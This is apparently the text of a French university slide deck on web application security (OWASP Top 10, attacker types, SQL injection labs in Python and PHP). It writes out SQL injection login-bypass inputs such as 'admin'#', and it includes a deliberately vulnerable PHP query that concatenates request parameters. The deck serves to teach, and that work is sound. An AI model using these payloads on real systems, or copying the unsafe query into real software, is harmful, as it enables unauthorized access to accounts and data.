
Méthode
PDCA

Slide 60
Sécurité des applications – jour 2 & 3 communication du planning
Correction de l’exercice 1, commentaires et exemple (Plan de sensibilisation EPSI)
Rendu de l’exercice 2 (Étude de cas RGPD) attendu pour vendredi soir 20h, non noté.
QCM vendredi 10h, sur ce qui a été vu lundi et aujourd'hui (jeudi).
Coding d’exemples de failles SQLI, XSS, CSRF et RFI.
  à déposer sur votre repo (gitlab, github, bitbucket).
  M’envoyer le lien du repo par mail, exemple : https://github.com/tvinchent-epsi

Slide 61
Organisation du module
Jour 1 (lundi)
Généralités + exercice
RGPD & Principes de protection des données
Jour 2 (jeudi)
Failles communes
TP : Injection SQL (Python & PHP)
Jour 3 (vendredi)
Failles communes (suite)
TP : XSS, CSRF, RFI (PHP)

Slide 62
Failles communes

Slide 63
4 principales FAILLEs
SQLI : un envoie de donnée non fiable à un interpréteur dans le cadre d’une commande ou d’une requête
XSS : une inclusion de donnée non fiables dans une page web sans validation ou échappement approprié
CSRF : un envoie à une personne ayant des droits d'une adresse permettant d’effectuer des actions sur la base de donnée
RFI : une inclusion d’un fichier externe permettant l’affichage des variables de la page contenant des accès (mot de passe etc.)
Notes:
1. Les failles d'injection, telles que l'injection SQL, NoSQL, OS et LDAP, se produisent lorsque des données non fiables sont envoyées à un interpréteur dans le cadre d'une commande ou d'une requête.
Les données hostiles de l'attaquant peuvent inciter l'interpréteur à exécuter des commandes non souhaitées ou à accéder à des données sans autorisation appropriée.
2. Les fonctions d'application liées à l'authentification et à la gestion des sessions sont souvent mises en œuvre de manière incorrecte.
Compromettre les mots de passe, les clés ou les jetons de session, ou d'exploiter d'autres failles pour prendre l'identité d'autres utilisateurs de manière temporaire ou permanente.
3. De nombreuses applications Web et API ne protègent pas correctement les données sensibles, telles que les données financières, les données de santé et les informations nominatives. Les attaquants peuvent voler ou modifier ces données faiblement protégées pour commettre des fraudes à la carte de crédit, des vols d'identité ou d'autres crimes. Les données sensibles peuvent être compromises sans protection supplémentaire, comme le cryptage au repos ou en transit, et nécessitent des précautions particulières lorsqu'elles sont échangées avec le navigateur.
4. De nombreux processeurs XML anciens ou mal configurés évaluent les références aux entités externes dans les documents XML. Les entités externes peuvent être utilisées pour divulguer des fichiers internes à l'aide du gestionnaire URI de fichiers, des partages de fichiers internes, l'analyse de ports internes, l'exécution de code à distance et des attaques par déni de service.
5. Les restrictions sur ce que les utilisateurs authentifiés sont autorisés à faire ne sont souvent pas correctement appliquées. Les attaquants peuvent exploiter ces failles pour accéder à des fonctionnalités et/ou des données non autorisées, telles que l'accès aux comptes d'autres utilisateurs, la visualisation de fichiers sensibles, la modification des données d'autres utilisateurs, la modification des droits d'accès, etc.
6. La mauvaise configuration de la sécurité est le problème le plus fréquemment rencontré. Elle résulte généralement de configurations par défaut non sécurisées, de configurations incomplètes ou ad hoc, d'un stockage en nuage ouvert, d'en-têtes HTTP mal configurés et de messages d'erreur verbeux contenant des informations sensibles. Non seulement tous les systèmes d'exploitation, les frameworks, les bibliothèques et les applications doivent être configurés de manière sécurisée, mais ils doivent être patchés/mises à niveau en temps opportun.
7. Les failles XSS se produisent chaque fois qu'une application inclut des données non fiables dans une nouvelle page Web sans validation ou échappement approprié, ou met à jour une page Web existante avec des données fournies par l'utilisateur en utilisant une API de navigateur qui peut créer du HTML ou du JavaScript. XSS permet aux attaquants d'exécuter des scripts dans le navigateur de la victime, ce qui peut détourner les sessions des utilisateurs, défigurer les sites web ou rediriger l'utilisateur vers des sites malveillants.
8. Une désérialisation non sécurisée conduit souvent à l'exécution de code à distance. Même si les défauts de désérialisation n'entraînent pas l'exécution de code à distance, ils peuvent être utilisés pour réaliser des attaques, notamment des attaques par rejeu, des attaques par injection et des attaques par élévation de privilèges.
9. Les composants, tels que les bibliothèques, les frameworks et autres modules logiciels, s'exécutent avec les mêmes privilèges que l'application. Si un composant vulnérable est exploité, une telle attaque peut faciliter de graves pertes de données ou la prise de contrôle du serveur. Les applications et les API utilisant des composants présentant des vulnérabilités connues peuvent miner les défenses de l'application et permettre diverses attaques et incidences.
10. Une journalisation et une surveillance insuffisantes, associées à une intégration manquante ou inefficace avec la réponse aux incidents, permettent aux attaquants d'attaquer davantage les systèmes, de maintenir la persistance, de pivoter vers plus de systèmes et d'altérer, extraire ou détruire les données. La plupart des études sur les violations montrent que le temps de détection d'une violation est supérieur à 200 jours, généralement détecté par des parties externes plutôt que par des processus ou une surveillance internes.

Slide 64
Failles communes – OWSAP Top TEN
Top 10 Web Application Security Risks
Injection SQL
Broken Authentication
Exposition de données sensibles
XML Entités externes (XXE)
Broken Access Control
Security Misconfiguration
Cross-Site Scripting XSS
Cross Site Request Forgery CSRF
Local Remote File Inclusion RFI
Insecure Deserialization
Using Components with Known Vulnerabilities
Insufficient Logging & Monitoring
Attaque par force brute et dictionnaire
Notes:
1. Les failles d'injection, telles que l'injection SQL, NoSQL, OS et LDAP, se produisent lorsque des données non fiables sont envoyées à un interpréteur dans le cadre d'une commande ou d'une requête.
Les données hostiles de l'attaquant peuvent inciter l'interpréteur à exécuter des commandes non souhaitées ou à accéder à des données sans autorisation appropriée.
2. Les fonctions d'application liées à l'authentification et à la gestion des sessions sont souvent mises en œuvre de manière incorrecte.
Compromettre les mots de passe, les clés ou les jetons de session, ou d'exploiter d'autres failles pour prendre l'identité d'autres utilisateurs de manière temporaire ou permanente.
3. De nombreuses applications Web et API ne protègent pas correctement les données sensibles, telles que les données financières, les données de santé et les informations nominatives. Les attaquants peuvent voler ou modifier ces données faiblement protégées pour commettre des fraudes à la carte de crédit, des vols d'identité ou d'autres crimes. Les données sensibles peuvent être compromises sans protection supplémentaire, comme le cryptage au repos ou en transit, et nécessitent des précautions particulières lorsqu'elles sont échangées avec le navigateur.
4. De nombreux processeurs XML anciens ou mal configurés évaluent les références aux entités externes dans les documents XML. Les entités externes peuvent être utilisées pour divulguer des fichiers internes à l'aide du gestionnaire URI de fichiers, des partages de fichiers internes, l'analyse de ports internes, l'exécution de code à distance et des attaques par déni de service.
5. Les restrictions sur ce que les utilisateurs authentifiés sont autorisés à faire ne sont souvent pas correctement appliquées. Les attaquants peuvent exploiter ces failles pour accéder à des fonctionnalités et/ou des données non autorisées, telles que l'accès aux comptes d'autres utilisateurs, la visualisation de fichiers sensibles, la modification des données d'autres utilisateurs, la modification des droits d'accès, etc.
6. La mauvaise configuration de la sécurité est le problème le plus fréquemment rencontré. Elle résulte généralement de configurations par défaut non sécurisées, de configurations incomplètes ou ad hoc, d'un stockage en nuage ouvert, d'en-têtes HTTP mal configurés et de messages d'erreur verbeux contenant des informations sensibles. Non seulement tous les systèmes d'exploitation, les frameworks, les bibliothèques et les applications doivent être configurés de manière sécurisée, mais ils doivent être patchés/mises à niveau en temps opportun.
7. Les failles XSS se produisent chaque fois qu'une application inclut des données non fiables dans une nouvelle page Web sans validation ou échappement approprié, ou met à jour une page Web existante avec des données fournies par l'utilisateur en utilisant une API de navigateur qui peut créer du HTML ou du JavaScript. XSS permet aux attaquants d'exécuter des scripts dans le navigateur de la victime, ce qui peut détourner les sessions des utilisateurs, défigurer les sites web ou rediriger l'utilisateur vers des sites malveillants.
8. Une désérialisation non sécurisée conduit souvent à l'exécution de code à distance. Même si les défauts de désérialisation n'entraînent pas l'exécution de code à distance, ils peuvent être utilisés pour réaliser des attaques, notamment des attaques par rejeu, des attaques par injection et des attaques par élévation de privilèges.
9. Les composants, tels que les bibliothèques, les frameworks et autres modules logiciels, s'exécutent avec les mêmes privilèges que l'application. Si un composant vulnérable est exploité, une telle attaque peut faciliter de graves pertes de données ou la prise de contrôle du serveur. Les applications et les API utilisant des composants présentant des vulnérabilités connues peuvent miner les défenses de l'application et permettre diverses attaques et incidences.
10. Une journalisation et une surveillance insuffisantes, associées à une intégration manquante ou inefficace avec la réponse aux incidents, permettent aux attaquants d'attaquer davantage les systèmes, de maintenir la persistance, de pivoter vers plus de systèmes et d'altérer, extraire ou détruire les données. La plupart des études sur les violations montrent que le temps de détection d'une violation est supérieur à 200 jours, généralement détecté par des parties externes plutôt que par des processus ou une surveillance internes.

Slide 65
Failles communes – OWSAP Top TEN
Top 10 Web Application Security Risks
Injection SQL
  Les failles d'injection, telles que l'injection SQL, NoSQL, OS et LDAP, se produisent lorsque des données non fiables sont envoyées à un interpréteur dans le cadre d'une commande ou d'une requête.
  Les données hostiles de l'attaquant peuvent inciter l'interpréteur à exécuter des commandes non souhaitées ou à accéder à des données sans autorisation appropriée.
Broken Authentication
  Les fonctions d'application liées à l'authentification et à la gestion des sessions sont souvent mises en œuvre de manière incorrecte.
Exposition de données sensibles
  De nombreuses applications Web et API ne protègent pas correctement les données sensibles, telles que les données financières, les données de santé et les informations nominatives.
Notes:
1. Les failles d'injection, telles que l'injection SQL, NoSQL, OS et LDAP, se produisent lorsque des données non fiables sont envoyées à un interpréteur dans le cadre d'une commande ou d'une requête.
Les données hostiles de l'attaquant peuvent inciter l'interpréteur à exécuter des commandes non souhaitées ou à accéder à des données sans autorisation appropriée.
2. Les fonctions d'application liées à l'authentification et à la gestion des sessions sont souvent mises en œuvre de manière incorrecte.
Compromettre les mots de passe, les clés ou les jetons de session, ou d'exploiter d'autres failles pour prendre l'identité d'autres utilisateurs de manière temporaire ou permanente.
3. De nombreuses applications Web et API ne protègent pas correctement les données sensibles, telles que les données financières, les données de santé et les informations nominatives. Les attaquants peuvent voler ou modifier ces données faiblement protégées pour commettre des fraudes à la carte de crédit, des vols d'identité ou d'autres crimes. Les données sensibles peuvent être compromises sans protection supplémentaire, comme le cryptage au repos ou en transit, et nécessitent des précautions particulières lorsqu'elles sont échangées avec le navigateur.

Slide 66
Failles communes – OWSAP Top TEN
Top 10 Web Application Security Risks
XML Entités externes (XXE)
  De nombreux processeurs XML anciens ou mal configurés évaluent les références aux entités externes dans les documents XML.
Broken Access Control
  Les restrictions sur ce que les utilisateurs authentifiés sont autorisés à faire ne sont souvent pas correctement appliquées.
Security Misconfiguration
  La mauvaise configuration de la sécurité est le problème le plus fréquemment rencontré.
Notes:
4. De nombreux processeurs XML anciens ou mal configurés évaluent les références aux entités externes dans les documents XML. Les entités externes peuvent être utilisées pour divulguer des fichiers internes à l'aide du gestionnaire URI de fichiers, des partages de fichiers internes, l'analyse de ports internes, l'exécution de code à distance et des attaques par déni de service
5. Les restrictions sur ce que les utilisateurs authentifiés sont autorisés à faire ne sont souvent pas correctement appliquées. Les attaquants peuvent exploiter ces failles pour accéder à des fonctionnalités et/ou des données non autorisées, telles que l'accès aux comptes d'autres utilisateurs, la visualisation de fichiers sensibles, la modification des données d'autres utilisateurs, la modification des droits d'accès, etc.
6. La mauvaise configuration de la sécurité est le problème le plus fréquemment rencontré. Elle résulte généralement de configurations par défaut non sécurisées, de configurations incomplètes ou ad hoc, d'un stockage en nuage ouvert, d'en-têtes HTTP mal configurés et de messages d'erreur verbeux contenant des informations sensibles. Non seulement tous les systèmes d'exploitation, les frameworks, les bibliothèques et les applications doivent être configurés de manière sécurisée, mais ils doivent être patchés/mises à niveau en temps opportun.

Slide 67
Failles communes – OWASP Top TEN
Top 10 Web Application Security Risks
Cross-Site Scripting XSS
  Les failles XSS se produisent lorsqu'une application inclut des données non fiables dans une nouvelle page Web sans validation ou échappement approprié, ou met à jour des données fournies par l'utilisateur en utilisant une API en HTML ou en JavaScript.
Cross Site Request Forgery CSRF
Local Remote File Inclusion RFI
Insecure Deserialization
  Une désérialisation non sécurisée conduit souvent à l'exécution de code à distance.
  Hashage des mots de passe.
  Exemple NTCS JS. (les contrôles en JS peuvent être désactivés). Mais il faut les mettre quand même, pourquoi ?
Using Components with Known Vulnerabilities
  Les composants, tels que les bibliothèques, les frameworks et autres modules logiciels, s'exécutent avec les mêmes privilèges que l'application.
Insufficient Logging & Monitoring
  Une journalisation et une surveillance insuffisantes, associées à une intégration manquante ou inefficace avec la réponse aux incidents
Attaque par force brute et dictionnaire
Utilisation des mots de passes les plus courants ou issus de base de données piratée
Notes:
7. Les failles XSS se produisent chaque fois qu'une application inclut des données non fiables dans une nouvelle page Web sans validation ou échappement approprié, ou met à jour une page Web existante avec des données fournies par l'utilisateur en utilisant une API de navigateur qui peut créer du HTML ou du JavaScript. XSS permet aux attaquants d'exécuter des scripts dans le navigateur de la victime, ce qui peut détourner les sessions des utilisateurs, défigurer les sites web ou rediriger l'utilisateur vers des sites malveillants.
8. Une désérialisation non sécurisée conduit souvent à l'exécution de code à distance. Même si les défauts de désérialisation n'entraînent pas l'exécution de code à distance, ils peuvent être utilisés pour réaliser des attaques, notamment des attaques par rejeu, des attaques par injection et des attaques par élévation de privilèges.
9. Les composants, tels que les bibliothèques, les frameworks et autres modules logiciels, s'exécutent avec les mêmes privilèges que l'application. Si un composant vulnérable est exploité, une telle attaque peut faciliter de graves pertes de données ou la prise de contrôle du serveur. Les applications et les API utilisant des composants présentant des vulnérabilités connues peuvent miner les défenses de l'application et permettre diverses attaques et incidences.
10. Une journalisation et une surveillance insuffisantes, associées à une intégration manquante ou inefficace avec la réponse aux incidents, permettent aux attaquants d'attaquer davantage les systèmes, de maintenir la persistance, de pivoter vers plus de systèmes et d'altérer, extraire ou détruire les données. La plupart des études sur les violations montrent que le temps de détection d'une violation est supérieur à 200 jours, généralement détecté par des parties externes plutôt que par des processus ou une surveillance internes.

Slide 68

Failles communes – Les différents types d’attaquant
Le salarié / stagiaire
Le concurrent
Opportuniste et avec peu de ressources.
Intérêts financiers, mais de faibles moyens.
Intérêts financiers, et des moyens conséquents.
Intérêts politiques et économiques et avec des moyens illimités.
Le crime organisé
Les états

Slide 69
Initiation à ROOT-ME
https://www.root-me.org/
section « challenge / web – client »
Notes:
admin / admin
Code source
Remove disabled
All
https://github.com/zyjsuper/root-me-4/tree/master/Web-Server

Slide 70
Failles communes – exemple d’une injection SQL
Client
Le pirate saisit une requête SQL dans le champ Login et dans le champ mot de passe. Par exemple : X’ or ‘1’=‘1
Le pirate lance la requête via le bouton de connexion.
La requête s’exécute, le pirate est authentifié en tant qu’admin et a accès sans restriction au site.
Notes:
Les failles d'injection, telles que l'injection SQL, NoSQL, OS et LDAP, se produisent lorsque des données non fiables sont envoyées à un interpréteur dans le cadre d'une commande ou d'une requête.
Les données hostiles de l'attaquant peuvent inciter l'interpréteur à exécuter des commandes non souhaitées ou à accéder à des données sans autorisation appropriée.
Si une ligne est retournée, c'est que les identifiants sont bons.
Il est facile de contourner cette authentification avec une injection SQL simple.
Si un utilisateur « admin » existe, il sera possible de mettre dans le champ nom d'utilisateur : « admin'# » et n'importe quoi dans le champ mot de passe.
La requête SQL devient donc :
SELECT * FROM USERS WHERE username = 'admin'#' AND password = 'nimportequoi' LIMIT 1;
La requête va chercher l'utilisateur admin mais le reste est commenté. Donc l'utilisateur admin est retourné, et l'utilisateur est authentifié.

Slide 71
Failles communes – exemple d’une injection SQL
Serveur
Le pirate saisit une requête SQL dans le champ Login et ne saisit aucun mot de passe. Par exemple :
$query = "SELECT * FROM USERS WHERE username = '".$_GET['username']."' AND password = '".$_GET['password']."' LIMIT 1;";
Le pirate lance la requête via le bouton de connexion.
La requête s’exécute, le pirate est authentifié en tant qu’admin et a accès sans restriction au site.
Notes:
Si une ligne est retournée, c'est que les identifiants sont bons.
Il est facile de contourner cette authentification avec une injection SQL simple.
Si un utilisateur « admin » existe, il sera possible de mettre dans le champ nom d'utilisateur : « admin'# » et n'importe quoi dans le champ mot de passe.
La requête SQL devient donc :
SELECT * FROM USERS WHERE username = 'admin'#' AND password = 'nimportequoi' LIMIT 1;
La requête va chercher l'utilisateur admin mais le reste est commenté. Donc l'utilisateur admin est retourné, et l'utilisateur est authentifié.

Slide 72
Failles communes – injection SQL Serveur – Exercice Python
# Créer une fonction qui retourne si l'utilisateur est admin ou non
En allant chercher l'information en base de donnée
Notes:
Si une ligne est retournée, c'est que les identifiants sont bons.
Il est facile de contourner cette authentification avec une injection SQL simple.
Si un utilisateur « admin » existe, il sera possible de mettre dans le champ nom d'utilisateur : « admin'# » et n'importe quoi dans le champ mot de passe.
La requête SQL devient donc :
SELECT * FROM USERS WHERE username = 'admin'#' AND password = 'nimportequoi' LIMIT 1;
La requête va chercher l'utilisateur admin mais le reste est commenté. Donc l'utilisateur admin est retourné, et l'utilisateur est authentifié.

Slide 73
Failles communes – injection SQL Serveur – Exercice PHP
Construire un formulaire d’identification de la manière la plus simple possible, mais bien sûr fonctionnelle
Si pas déjà fait : installez Apache MySQL et PHP sur votre machine (avec par exemple WAMP)
Créez une base de données avec une table ‘user’ avec un enregistrement
Créez une page, contenant :
  un formulaire d’identification
  une requête à la base de données pour vérifier si le couple login/pwd existe
  retourne un résultat « utilisateur reconnu / non reconnu »
Notes:
Si une ligne est retournée, c'est que les identifiants sont bons.
Il est facile de contourner cette authentification avec une injection SQL simple.
